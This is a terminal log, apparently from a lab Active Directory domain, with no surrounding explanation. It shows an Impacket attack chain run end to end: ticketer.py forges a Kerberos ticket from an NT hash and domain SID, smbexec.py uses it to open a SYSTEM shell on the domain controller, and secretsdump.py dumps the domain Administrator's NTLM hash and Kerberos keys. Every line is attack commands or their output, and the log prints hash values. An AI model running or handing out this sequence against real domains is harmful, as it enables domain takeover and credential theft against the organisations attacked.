 → examples python3 ticketer.py -domain-sid S-1-5-21-1313979556-3624129433-4055459191 -nthash d5d05db9b06988c17f903ef4847d9367 -
n cifs/AD01.xie.com -domain xie.com administrator
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for xie.com/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in administrator.ccache
→ examples export KRB5CCNAME=administrator.ccache
→ examples python3 smbexec.py -no-pass -k administrator@AD01.xie.com -dc-ip 10.211.55.4
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
AD01
C:\Windows\system32>exit
→ examples python3 secretsdump.py -k -no-pass administrator@AD01.xie.com -dc-ip 10.211.55.4 -just-dc-user administrator
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
xie.com\Administrator:500:aad3b435b51404eeaad3b435b51404ee:33e17aa21ccc6ab0e6ff30eecb918dfb:::
[*] Kerberos keys grabbed